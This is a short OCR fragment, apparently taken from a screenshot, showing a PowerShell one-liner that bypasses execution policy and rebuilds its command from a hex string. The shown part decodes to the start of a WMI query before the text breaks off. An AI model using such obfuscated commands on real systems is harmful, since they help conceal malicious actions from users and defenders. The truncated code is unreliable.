
Call system powershell to execute commands:
powershell -ep bypass -c “”(0..61)|%{$s+=[char][byte]
(‘0x’+’4765742D576D694F626A6563742057696E33325F5